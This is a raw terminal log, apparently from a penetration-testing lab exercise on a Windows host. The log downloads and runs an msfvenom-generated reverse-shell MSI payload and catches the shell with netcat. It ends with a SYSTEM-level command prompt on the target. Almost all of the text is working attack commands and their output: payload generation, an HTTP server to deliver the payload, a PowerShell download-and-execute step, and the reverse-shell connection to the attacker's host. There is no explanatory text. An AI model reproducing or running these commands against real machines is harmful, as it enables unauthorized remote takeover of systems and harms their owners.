 iwr -uri http://192.168.45.161:90/shell.msi -Outfile shell.msi
PS C:\Users\shenzi\Desktop> ls
ls
Directory: C:\Users\shenzi\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2025 6:40 PM 34 local.txt
-a---- 3/10/2025 9:49 PM 61440 nc.exe
-a---- 3/11/2025 1:15 AM 159744 shell.msi
-a---- 3/10/2025 10:43 PM 10144256 winPEASany.exe
-a---- 3/10/2025 10:56 PM 471638 winPEASany.txt
PS C:\Users\shenzi\Desktop> .\shell.msi
.\shell.msi
PS C:\Users\shenzi\Desktop>
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 81
nc: Address already in use
root@iZt4nbifrvtk7cy11744y4Z:~# rm -rf shell.msi
root@iZt4nbifrvtk7cy11744y4Z:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.161 LPO
RT=91 -f msi -o shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: shell.msi
root@iZt4nbifrvtk7cy11744y4Z:~# python3 -m http.server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:90/) ...
192.168.133.55 - - [11/Mar/2025 16:15:49] "GET /shell.msi HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 91
Listening on 0.0.0.0 91
Connection received on 192.168.133.55 63185
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>